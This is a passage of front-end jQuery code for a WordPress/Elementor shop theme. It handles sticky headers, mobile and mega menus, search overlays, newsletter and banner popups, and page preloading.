                        $allDropdowns.removeClass('open');
                    window.clearTimeout(timeoutHover);
                    $this.attr('aria-expanded', 'true');
                    $parent.addClass('open');
                    $this.trigger(showEvent);
                }, settings.hoverDelay);
            }
        });
    };
    $(document).ready(function () {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, window);

class StickyHeader {
  constructor() {
    let _this = this;

    this.$tbayHeader = $('.tbay_header-template');
    this.$tbayHeaderMain = $('.tbay_header-template .header-main');

    if (this.$tbayHeader.hasClass('main-sticky-header') && this.$tbayHeaderMain.length > 0) {
      this._initStickyHeader();
    }

    $('.search-min-wrapper .btn-search-min').click(this._onClickSeachMin);
    $('.tbay-search-form .overlay-box').click(this._onClickOverLayBox);
    this._intSearchOffcanvas;
    let sticky_header = $('.element-sticky-header');

    if (sticky_header.length > 0) {
      _this._initELementStickyheader(sticky_header);
    }
  }

  _initStickyHeader() {
    var _this = this;

    var tbay_width = $(window).width();

    var header_height = _this.$tbayHeader.outerHeight();

    var headerMain_height = _this.$tbayHeaderMain.outerHeight();

    var admin_height = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0;

    var sticky = _this.$tbayHeaderMain.offset().top;

    if (tbay_width >= 1024) {
      if (sticky == 0 || sticky == admin_height) {
        if (_this.$tbayHeader.hasClass('sticky-header')) return;

        _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);

        _this.$tbayHeaderMain.addClass('sticky-1');

        $(window).scroll(function () {
          if ($(this).scrollTop() > header_height) {
            _this.$tbayHeaderMain.addClass('sticky-box');
          } else {
            _this.$tbayHeaderMain.removeClass('sticky-box');
          }
        });
      } else {
        $(window).scroll(function () {
          if (!_this.$tbayHeader.hasClass('main-sticky-header')) return;

          if ($(this).scrollTop() > sticky - admin_height) {
            if (_this.$tbayHeader.hasClass('sticky-header')) return;

            _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);
          } else {
            _this.$tbayHeaderMain.css("top", 0).css("position", "relative").removeClass('sticky-header').parent().css('padding-top', 0);

            _this.$tbayHeaderMain.prev().css('margin-bottom', 0);
          }
        });
      }
    }
  }

  _stickyHeaderOnDesktop(headerMain_height, sticky, admin_height) {
    this.$tbayHeaderMain.addClass('sticky-header').css("top", admin_height).css("position", "fixed");

    if (sticky == 0 || sticky == admin_height) {
      this.$tbayHeaderMain.parent().css('padding-top', headerMain_height);
    } else {
      this.$tbayHeaderMain.prev().css('margin-bottom', headerMain_height);
    }
  }

  _onClickSeachMin() {
    $('.tbay-search-form.tbay-search-min form').toggleClass('show');
    $(this).toggleClass('active');
  }

  _onClickOverLayBox() {
    $('.search-min-wrapper .btn-search-min').removeClass('active');
    $('.tbay-search-form.tbay-search-min form').removeClass('show');
  }

  _intSearchOffcanvas() {
    if ($('#tbay-offcanvas-main').length === 0) return;
    $('[data-toggle="offcanvas-main-search"]').on('click', function () {
      $('#wrapper-container').toggleClass('show');
      $('#tbay-offcanvas-main').toggleClass('show');
    });
    var $box_totop = $('#tbay-offcanvas-main, .search');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('#wrapper-container').removeClass('show');
        $('#tbay-offcanvas-main').removeClass('show');
      }
    });
  }

  _initELementStickyheader(elements) {
    var el = elements.first();

    let _this = this;

    var scroll = false;
    if (el.parents('.tbay_header-template').length === 0) return;
    var adminbar = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0,
        sticky = el.offset().top - $(window).scrollTop() - adminbar;

    _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);

    $(window).scroll(function () {
      scroll = true;

      _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);
    });
  }

  _initELementStickyheaderContent(sticky, elements, el, adminbar, scroll) {
    if ($(window).scrollTop() < sticky || $(window).scrollTop() === 0 && scroll) {
      el.css('top', '');

      if (sticky === 0) {
        elements.last().next().css('padding-top', '');
      } else {
        el.prev().css('margin-bottom', '');
      }

      el.parent().css('padding-top', '');
      elements.each(function () {
        $(this).removeClass("sticky");

        if ($(this).prev('.element-sticky-header').length > 0) {
          $(this).css('top', '');
        }
      });
    } else {
      var sum = 0;
      elements.each(function () {
        if ($(this).parents('.element-sticky-header').length > 0) return;
        sum += $(this).outerHeight();
        $(this).addClass("sticky");

        if ($(this).prevAll('.element-sticky-header').length > 0) {
          let total = 0;
          $(this).prevAll('.element-sticky-header').each(function () {
            total += $(this).outerHeight();
          });
          $(this).css('top', total + adminbar);
        }
      });
      el.css('top', adminbar);

      if (sticky === 0) {
        el.addClass("sticky");
        el.parent().css('padding-top', sum);
      } else {
        el.prev().css('margin-bottom', sum);
      }
    }
  }

}

const TREE_VIEW_OPTION_MEGA_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  persist: "location"
};
const TREE_VIEW_OPTION_MOBILE_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  hover: false
};

(function ($) {
  $.extend($.fn, {
    swapClass: function (c1, c2) {
      var c1Elements = this.filter('.' + c1);
      this.filter('.' + c2).removeClass(c2).addClass(c1);
      c1Elements.removeClass(c1).addClass(c2);
      return this;
    },
    replaceClass: function (c1, c2) {
      return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
    },
    hoverClass: function (className) {
      className = className || "hover";
      return this.hover(function () {
        $(this).addClass(className);
      }, function () {
        $(this).removeClass(className);
      });
    },
    heightToggle: function (animated, callback) {
      animated ? this.animate({
        height: "toggle"
      }, animated, callback) : this.each(function () {
        jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"]();
        if (callback) callback.apply(this, arguments);
      });
    },
    heightHide: function (animated, callback) {
      if (animated) {
        this.animate({
          height: "hide"
        }, animated, callback);
      } else {
        this.hide();
        if (callback) this.each(callback);
      }
    },
    prepareBranches: function (settings) {
      if (!settings.prerendered) {
        this.filter(":last-child:not(ul)").addClass(CLASSES.last);
        this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
      }

      return this.filter(":has(>ul),:has(>.dropdown-menu)");
    },
    applyClasses: function (settings, toggler) {
      this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (event) {
        toggler.apply($(this).next());
      }).add($("a", this)).hoverClass();

      if (!settings.prerendered) {
        this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.expandable).replaceClass(CLASSES.last, CLASSES.lastExpandable);
        this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.collapsable).replaceClass(CLASSES.last, CLASSES.lastCollapsable);
        this.prepend("<div class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea).each(function () {
          var classes = "";
          $.each($(this).parent().attr("class").split(" "), function () {
            classes += this + "-hitarea ";
          });
          $(this).addClass(classes);
        });
      }

      this.find("div." + CLASSES.hitarea).click(toggler);
    },
    treeview: function (settings) {
      settings = $.extend({
        cookieId: "treeview"
      }, settings);

      if (settings.add) {
        return this.trigger("add", [settings.add]);
      }

      if (settings.toggle) {
        var callback = settings.toggle;

        settings.toggle = function () {
          return callback.apply($(this).parent()[0], arguments);
        };
      }

      function treeController(tree, control) {
        function handler(filter) {
          return function () {
            toggler.apply($("div." + CLASSES.hitarea, tree).filter(function () {
              return filter ? $(this).parent("." + filter).length : true;
            }));
            return false;
          };
        }

        $("a:eq(0)", control).click(handler(CLASSES.collapsable));
        $("a:eq(1)", control).click(handler(CLASSES.expandable));
        $("a:eq(2)", control).click(handler());
      }

      function toggler() {
        $(this).parent().find(">.hitarea").swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().swapClass(CLASSES.collapsable, CLASSES.expandable).swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(settings.animated, settings.toggle);

        if (settings.unique) {
          $(this).parent().siblings().find(">.hitarea").replaceClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).replaceClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().replaceClass(CLASSES.collapsable, CLASSES.expandable).replaceClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightHide(settings.animated, settings.toggle);
        }
      }

      function serialize() {

        var data = [];
        branches.each(function (i, e) {
          data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
        });
        $.cookie(settings.cookieId, data.join(""));
      }

      function deserialize() {
        var stored = $.cookie(settings.cookieId);

        if (stored) {
          var data = stored.split("");
          branches.each(function (i, e) {
            $(e).find(">ul")[parseInt(data[i]) ? "show" : "hide"]();
          });
        }
      }

      this.addClass("treeview");
      var branches = this.find("li").prepareBranches(settings);

      switch (settings.persist) {
        case "cookie":
          var toggleCallback = settings.toggle;

          settings.toggle = function () {
            serialize();

            if (toggleCallback) {
              toggleCallback.apply(this, arguments);
            }
          };

          deserialize();
          break;

        case "location":
          var current = this.find("a").filter(function () {
            return this.href.toLowerCase() == location.href.toLowerCase();
          });

          if (current.length) {
            current.addClass("selected").parents("ul, li").add(current.next()).show();
          }

          break;
      }

      branches.applyClasses(settings, toggler);

      if (settings.control) {
        treeController(this, settings.control);
        $(settings.control).show();
      }

      return this.bind("add", function (event, branches) {
        $(branches).prev().removeClass(CLASSES.last).removeClass(CLASSES.lastCollapsable).removeClass(CLASSES.lastExpandable).find(">.hitarea").removeClass(CLASSES.lastCollapsableHitarea).removeClass(CLASSES.lastExpandableHitarea);
        $(branches).find("li").andSelf().prepareBranches(settings).applyClasses(settings, toggler);
      });
    }
  });
  var CLASSES = $.fn.treeview.classes = {
    open: "open",
    closed: "closed",
    expandable: "expandable",
    expandableHitarea: "expandable-hitarea",
    lastExpandableHitarea: "lastExpandable-hitarea",
    collapsable: "collapsable",
    collapsableHitarea: "collapsable-hitarea",
    lastCollapsableHitarea: "lastCollapsable-hitarea",
    lastCollapsable: "lastCollapsable",
    lastExpandable: "lastExpandable",
    last: "last",
    hitarea: "hitarea"
  };
  $.fn.Treeview = $.fn.treeview;
})(jQuery);

class Mobile {
  constructor() {
    this._mobileMenu();

    this._SearchFocusActive();

    this._SearchOnClickSearchHeader();

    this._PopupLoginMobile();

    this._Select_change_form();

    this._FastClicker();

    this._topBarDevice();

    $(window).scroll(() => {
      this._topBarDevice();
    });
  }

  _topBarDevice() {
    var scroll = $(window).scrollTop();
    var objectSelect = $(".topbar-device-mobile").height();
    var scrollmobile = $(window).scrollTop();
    $(".topbar-device-mobile").toggleClass("active", scroll <= objectSelect);
    $("#tbay-mobile-menu").toggleClass("offsetop", scrollmobile == 0);
  }

  _mobileMenu() {
    $('[data-toggle="offcanvas"], .btn-offcanvas').click(function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-mobile-menu').toggleClass('active');
    });
    $("#main-mobile-menu .caret").click(function () {
      $("#main-mobile-menu .dropdown").removeClass('open');
      $(event.target).parent().addClass('open');
    });
  }

  _SearchFocusActive() {
    let search_mobile = $('.tbay-search-mobile .tbay-search');
    let search_cancel = $('.tbay-search-mobile .button-search-cancel');
    search_mobile.focusin(function () {
      $(search_mobile.parents('#tbay-mobile-menu-navbar')).addClass('search-mobile-focus');
      search_mobile.parent().find('.button-search-cancel').addClass('cancel-active');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('#tbay-mobile-menu-navbar')).removeClass('search-mobile-focus');
      search_cancel.removeClass('cancel-active');
    });
  }

  _SearchOnClickSearchHeader() {
    let search_mobile = $('.search-device .search-icon');
    let search_cancel = $('.search-device .button-search-cancel');
    search_mobile.on("click", function () {
      $(search_mobile.parent()).addClass('active-search-mobile');
      $(search_mobile.parents('.topbar-device-mobile')).addClass('active-search');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('.search-device')).removeClass('active-search-mobile');
      $(search_mobile.parents('.topbar-device-mobile')).removeClass('active-search');
      search_cancel.removeClass('cancel-active');
    });
  }

  _PopupLoginMobile() {
    let popup_login_mobile = $('.mmenu-account .popup-login a, .footer-device-mobile > .device-account > a.popup-login');
    popup_login_mobile.on("click", function () {
      let api = $("#tbay-mobile-menu-navbar").data("mmenu");
      $('#custom-login-wrapper').modal('show');
      $(popup_login_mobile.parents('#tbay-mobile-menu-navbar')).removeClass('mm-menu_opened');
      api.close();
    });
  }

  _Select_change_form() {
    $('.topbar-device-mobile > form select').on('change', function () {
      this.form.submit();
    });
  }

  _FastClicker() {
    if ('addEventListener' in document) {
      document.addEventListener('DOMContentLoaded', function () {
        FastClick.attach(document.body);
      }, false);
    }
  }

}

class AccountMenu {
  constructor() {
    this._slideToggleAccountMenu(".tbay-login");

    this._slideToggleAccountMenu(".topbar-mobile");

    this._tbayClickNotMyAccountMenu();
  }

  _tbayClickNotMyAccountMenu() {
    var $win_my_account = $(window);
    var $box_my_account = $('.tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button');
    $win_my_account.on("click.Bst", function (event) {
      if ($box_my_account.has(event.target).length == 0 && !$box_my_account.is(event.target)) {
        $(".tbay-login .dropdown .account-menu").slideUp(500);
        $(".topbar-mobile .dropdown .account-menu").slideUp(500);
      }
    });
  }

  _slideToggleAccountMenu(parentSelector) {
    $(parentSelector).find(".dropdown .account-button").click(function () {
      $(parentSelector).find(".dropdown .account-menu").slideToggle(500);
    });
  }

}

class BackToTop {
  constructor() {
    this._init();
  }

  _init() {
    $(window).scroll(function () {
      var isActive = $(this).scrollTop() > 400;
      $('.tbay-to-top').toggleClass('active', isActive);
      $('.tbay-category-fixed').toggleClass('active', isActive);
    });
    $('#back-to-top-mobile, #back-to-top').click(this._onClickBackToTop);
  }

  _onClickBackToTop() {
    $('html, body').animate({
      scrollTop: '0px'
    }, 800);
  }

}

class FuncCommon {
  constructor() {
    this._progressAnimation();

    this._createWrapStart();

    $('.mod-heading .widget-title > span').wrapStart();

    this._tbayActiveAdminBar();

    this._tbayResizeMegamenu();

    this._initHeaderCoverBG();

    this._initCanvasSearch();

    this._initTreeviewMenu();

    this._categoryMenu();

    this._initContentMinHeight();

    this._changeDefaultTimeago();

    $(window).scroll(() => {
      this._tbayActiveAdminBar();
    });
    $(window).on("resize", () => {
      this._tbayResizeMegamenu();
    });

    this._addAccordionLoginandCoupon();
  }

  _tbayActiveAdminBar() {
    var objectSelect = $("#wpadminbar");

    if (objectSelect.length > 0) {
      $("body").addClass("active-admin-bar");
    }
  }

  _createWrapStart() {
    $.fn.wrapStart = function () {
      return this.each(function () {
        var $this = $(this);
        var node = $this.contents().filter(function () {
          return this.nodeType == 3;
        }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
        if (!node.length) return;
        node[0].nodeValue = text.slice(first.length);
        node.before('<b>' + first + '</b>');
      });
    };
  }

  _progressAnimation() {
    $("[data-progress-animation]").each(function () {
      var $this = $(this);
      $this.appear(function () {
        var delay = $this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1;
        if (delay > 1) $this.css("animation-delay", delay + "ms");
        setTimeout(function () {
          $this.animate({
            width: $this.attr("data-progress-animation")
          }, 800);
        }, delay);
      }, {
        accX: 0,
        accY: -50
      });
    });
  }

  _tbayResizeMegamenu() {
    var window_size = $('body').innerWidth();

    if ($('.tbay_custom_menu').length > 0 && $('.tbay_custom_menu').hasClass('tbay-vertical-menu')) {
      if (window_size > 767) {
        this._resizeMegaMenuOnDesktop();
      } else {
        this._initTreeViewForMegaMenuOnMobile();
      }
    }

    if ($('.tbay-megamenu').length > 0 && $('.tbay-megamenu,.tbay-offcanvas-main').hasClass('verticle-menu') && window_size > 767) {
      this._resizeMegaMenuVertical();
    }
  }

  _resizeMegaMenuVertical() {
    var full_width = parseInt($('#main-container.container').innerWidth());
    var menu_width = parseInt($('.verticle-menu').innerWidth());
    var w = full_width - menu_width;
    $('.verticle-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      "max-width": w,
      "width": full_width - 30
    });
  }

  _resizeMegaMenuOnDesktop() {
    let maxWidth = $('#main-container.container').innerWidth() - $('.tbay-vertical-menu').innerWidth();
    let width = $('#main-container.container').innerWidth() - 30;
    $('.tbay-vertical-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      'max-width': maxWidth,
      "width": width
    });
  }

  _initTreeViewForMegaMenuOnMobile() {
    $(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").treeview(TREE_VIEW_OPTION_MEGA_MENU);
  }

  _addAccordionLoginandCoupon() {
    $('.showlogin, .showcoupon').click(function (event) {
      $(event.currentTarget).toggleClass('active');
    });
  }

  _initHeaderCoverBG() {
    let menu = $('.tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header'),
        search = $('.tbay-search-form .tbay-search'),
        btn_category = $('.category-inside .category-inside-title'),
        cart_click = $('.cart-popup');
    menu.mouseenter(function () {
      if ($(this).parents('#tbay-header').length === 0) return;
      if ($(this).children('.dropdown-menu, ul, .content-view').length == 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-1');
    }).mouseleave(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      $('.tbay_header-template').removeClass('nav-cover-active-1');
    });
    search.focusin(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      if (search.parents('.sidebar-canvas-search').length > 0 || $(this).closest('.tbay_header-template').length === 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-2');
    }).focusout(function () {
      $('.tbay_header-template').removeClass('nav-cover-active-2');
    });
    cart_click.on('shown.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').addClass('nav-cover-active-3');
    }).on('hidden.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').removeClass('nav-cover-active-3');
    });

    if (btn_category.parents('.tbay_header-template')) {
      $(document.body).on('tbay_category_inside_open', () => {
        $('.tbay_header-template').addClass('nav-cover-active-4');
      });
      $(document.body).on('tbay_category_inside_close', () => {
        $('.tbay_header-template').removeClass('nav-cover-active-4');
      });
    }
  }

  _initCanvasSearch() {
    let input_search = $('#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search');
    input_search.focusin(function () {
      input_search.parent().addClass('search_cv_active');
    }).focusout(function () {
      input_search.parent().removeClass('search_cv_active');
    });
  }

  _initTreeviewMenu() {
    $("#category-menu").addClass('treeview');
    jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU);
    jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU);
  }

  _categoryMenu() {
    $(".category-inside .category-inside-title").click(function () {
      $(event.target).parents('.category-inside').toggleClass("open");
      if ($(event.target).parents('.category-inside').hasClass('setting-open')) return;

      if ($(event.target).parents('.category-inside').hasClass('open')) {
        $(document.body).trigger('tbay_category_inside_open');
      } else {
        $(document.body).trigger('tbay_category_inside_close');
      }
    });
    let $win = $(window);
    $win.on("click.Bst,click touchstart tap", function (event) {
      let $box = $('.category-inside .category-inside-title, .category-inside-content');
      if (!$('.category-inside').hasClass('open') && !$('.tbay_header-template').hasClass('nav-cover-active-4')) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        let insides = $('.category-inside');
        $.each(insides, function (key, inside) {
          if (!$(inside).hasClass('setting-open')) {
            $(inside).removeClass('open');
            $('.tbay_header-template').removeClass('nav-cover-active-4');
          }
        });
      }
    });
  }

  _initContentMinHeight() {
    let window_size = $('body').innerWidth(),
        $screen = $(window).height(),
        $header = $('.tbay_header-template').outerHeight(),
        $content = $('#tbay-main-content').outerHeight();

    if ($content < $screen && window_size > 1200) {
      $('#tbay-main-content').css('min-height', $screen - $header);
    }
  }

  _changeDefaultTimeago() {
    if (typeof diza_settings === "undefined" || typeof jQuery.timeago === "undefined") return;
    jQuery.extend(jQuery.timeago.settings.strings, {
      suffixAgo: diza_settings.timeago.suffixAgo,
      suffixFromNow: diza_settings.timeago.suffixFromNow,
      inPast: diza_settings.timeago.inPast,
      seconds: diza_settings.timeago.seconds,
      minute: diza_settings.timeago.minute,
      minutes: diza_settings.timeago.minutes,
      hour: diza_settings.timeago.hour,
      hours: diza_settings.timeago.hours,
      day: diza_settings.timeago.day,
      days: diza_settings.timeago.days,
      month: diza_settings.timeago.month,
      months: diza_settings.timeago.months,
      year: diza_settings.timeago.year,
      years: diza_settings.timeago.years
    });
  }

}

class NewsLetter {
  constructor() {
    this._init();
  }

  _init() {
    if ($('#popupNewsletterModal').length === 0) return;
    $('#popupNewsletterModal').on('hidden.bs.modal', function () {
      Cookies.set('hiddenmodal', 1, {
        expires: 0.1,
        path: '/'
      });
    });
    setTimeout(function () {
      if (Cookies.get('hiddenmodal') == "" || typeof Cookies.get('hiddenmodal') === "undefined") {
        $('#popupNewsletterModal').modal('show');
      }
    }, 3000);
  }

}

class Banner {
  constructor() {
    this._init();
  }

  _init() {
    let btnRemove = $('.banner-remove');

    if (btnRemove.length === 0) {
      $('.elementor-widget-tbay-banner-close').each(function () {
        $(this).closest('section').addClass('section-banner-close');
      });
    } else {
      btnRemove.on('click', function (event) {
        let id = $(this).data('id');
        $(this).parents('.elementor-widget-tbay-banner-close').slideUp("slow");
        Cookies.set('banner_remove_' + id, 'hidden', {
          expires: 0.1,
          path: '/'
        });
        event.preventDefault();
      });
    }
  }

}

class Search {
  constructor() {
    this._init();
  }

  _init() {
    this._tbaySearchMobile();

    this._searchToTop();

    this._searchCanvasForm();

    this._searchCanvasFormV3();

    $('.button-show-search').click(() => $('.tbay-search-form').addClass('active'));
    $('.button-hidden-search').click(() => $('.tbay-search-form').removeClass('active'));
  }

  _tbaySearchMobile() {
    $(".search-device-mobile").each(function () {
      $(this).find(".show-search").click(event => {
        $(this).find(".tbay-search-form .input-group .tbay-search").focus();
        $(event.currentTarget).toggleClass('active');
      });
    });
    $('#tbay-search-mobile-close').on("click", function () {
      $(this).parent().removeClass('active-search-mobile');
    });
    $(".tbay-search-mobile .searchform .button-group .tbay-preloader").on("click", function () {
      if (!$(this).parents('form').hasClass('open')) return;
      $(this).parents('form').find(".tbay-search").attr('value', '');
    });
  }

  _searchToTop() {
    $('.search-totop-wrapper .btn-search-totop').click(function () {
      $('.search-totop-content').toggleClass('active');
      $(this).toggleClass('active');
    });
    var $box_totop = $('.search-totop-wrapper .btn-search-totop, .search-totop-content');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('.search-totop-wrapper .btn-search-totop').removeClass('active');
        $('.search-totop-content').removeClass('active');
      }
    });
  }

  _searchCanvasForm() {
    let searchform = $('#tbay-search-form-canvas');
    if (searchform.length === 0) return;
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

  _searchCanvasFormV3() {
    let searchform = $('#tbay-search-form-canvas-v3');
    if (searchform.length === 0) return;
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas-v3').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

}

class TreeView {
  constructor() {
    this._tbayTreeViewMenu();
  }

  _tbayTreeViewMenu() {
    if (typeof $.fn.treeview === "undefined" || typeof $('.tbay-treeview') === "undefined") return;
    $(".tbay-treeview").each(function () {
      $(this).find('> ul').treeview({
        animated: 400,
        collapsed: true,
        unique: true,
        persist: "location"
      });
    });
  }

}

class Section {
  constructor() {
    this._tbayMegaMenu();

    this._tbayRecentlyView();
  }

  _tbayMegaMenu() {
    let menu = $('.elementor-widget-tbay-nav-menu');
    if (menu === "undefined") return;
    menu.find('.tbay-element-nav-menu').each(function () {
      if ($(this).data('wrapper').layout !== "horizontal") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

  _tbayRecentlyView() {
    let recently = $('.tbay-element-product-recently-viewed');
    if (recently === "undefined") return;
    recently.each(function () {
      if ($(this).data('wrapper').layout !== "header") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-recentlyviewed')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-recentlyviewed')) {
        $(this).closest('section').addClass('tbay-section-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

}

class Preload {
  constructor() {
    this._init();
  }

  _init() {
    if ($.fn.jpreLoader) {
      var $preloader = $('.js-preloader');
      $preloader.jpreLoader({}, function () {
        $preloader.addClass('preloader-done');
        $('body').trigger('preloader-done');
        $(window).trigger('resize');
      });
    }

    $('.tbay-page-loader').delay(100).fadeOut(400, function () {
      $('body').removeClass('tbay-body-loading');
      $(this).remove();
    });

    if ($(document.body).hasClass('tbay-body-loader')) {
      setTimeout(function () {
        $(document.body).removeClass('tbay-body-loader');
        $('.tbay-page-loader').fadeOut(250);
      }, 300);
    }
  }

}

class Accordion {
  constructor() {
    this._init();
  }

  _init() {
    if ($('.single-product').length === 0) return;
    $('#accordion').on('shown.bs.collapse', function (e) {
      var offset = $(this).find('.collapse.show').prev('.tabs-title');

      if (offset) {
        $('html,body').animate({
          scrollTop: $(offset).offset().top - 150
        }, 500);
      }
    });
  }

}

window.$ = window.jQuery;
jQuery(document).ready(() => {
  new StickyHeader(), new AccountMenu(), new BackToTop(), new FuncCommon(), new NewsLetter(), new Banner(), new Preload(), new Search(), new TreeView(), new Accordion(), new Section();

  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();
    });
  }
});
$(window).on("resize", () => {
  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();
    });
  }
});

var CanvasMenuHandler = function ($scope, $) {
  var Canvasmenu = new CanvasMenu();

  Canvasmenu._initCanvasMenu();
};

jQuery(window).on('elementor/frontend/init', function () {
  elementorFrontend.hooks.addFilter('frontend/element_ready/tbay-nav-menu.default', CanvasMenuHandler);
});
